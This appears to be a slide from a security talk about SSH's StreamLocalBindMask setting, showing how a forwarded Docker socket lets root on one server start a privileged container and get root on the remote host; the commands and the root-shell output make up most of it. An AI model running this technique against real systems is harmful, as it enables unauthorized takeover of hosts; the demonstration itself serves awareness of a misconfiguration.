StreamLocalBindMask
● User starts the local forwarder
○ user@server:~$ ssh remote -N -L "/tmp/docker.sock:/var/run/docker.sock"
● Root can run a privileged container and compromise the remote host
○ root@server:~# DOCKER_HOST=unix:///tmp/docker.sock docker run --rm -it --privileged --
net=host --pid=host --volume /:/host ubuntu chroot /host
○ # uname -n; id
■ remote
■ uid=0(root) gid=0(root) groups=0(root)
 
